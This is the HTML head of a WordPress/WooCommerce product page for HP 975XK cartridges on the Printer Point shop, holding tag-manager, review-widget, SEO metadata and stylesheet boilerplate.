

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/product-code/hp-975xk/
body_size: 51075
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HP 975XK - Printer Point</title>
	<meta name="description" content="Printer Point - Buy HP 975XK online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="https://printerpoint.co.in/product-code/hp-975xk/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="HP 975XK - Printer Point" />
	<meta name="twitter:description" content="Printer Point - Buy HP 975XK online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printerpoint.co.in/product-code/hp-975xk/","url":"https://printerpoint.co.in/product-code/hp-975xk/","name":"HP 975XK - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"https://printerpoint.co.in/product-code/hp-975xk/#primaryimage"},"image":{"@id":"https://printerpoint.co.in/product-code/hp-975xk/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2023/05/HP-975X-High-Yield-BKCMY-Original-PageWide-Cartridge-Set.jpg","description":"Printer Point - Buy HP 975XK online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"https://printerpoint.co.in/product-code/hp-975xk/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/product-code/hp-975xk/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2023/05/HP-975X-High-Yield-BKCMY-Original-PageWide-Cartridge-Set.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2023/05/HP-975X-High-Yield-BKCMY-Original-PageWide-Cartridge-Set.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://printerpoint.co.in/product-code/hp-975xk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"HP 975XK"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; HP 975XK Product Code Feed" href="https://printerpoint.co.in/product-code/hp-975xk/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
